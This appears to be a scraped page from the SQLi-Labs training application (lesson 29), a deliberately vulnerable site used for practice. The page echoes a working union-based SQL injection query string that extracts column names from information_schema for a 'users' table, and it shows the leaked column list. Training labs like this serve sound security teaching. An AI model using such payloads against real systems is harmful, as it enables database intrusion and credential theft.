 Welcome Dhakkan
Your Login name:2
Your
assword:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,usernam
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27%20--+